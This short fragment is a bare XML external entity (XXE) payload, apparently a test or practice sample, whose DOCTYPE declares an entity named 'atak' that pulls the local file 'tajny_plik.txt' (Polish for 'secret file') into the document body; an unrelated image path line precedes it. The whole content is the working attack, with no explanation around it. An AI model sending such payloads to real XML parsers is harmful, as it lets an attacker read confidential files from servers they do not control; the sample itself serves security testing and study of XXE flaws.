 <?xml version="1.0"?>
<!DOCTYPE XXE [
    <!ENTITY atak SYSTEM "tajny_plik.txt">
]>
<bawim>&atak;</bawim>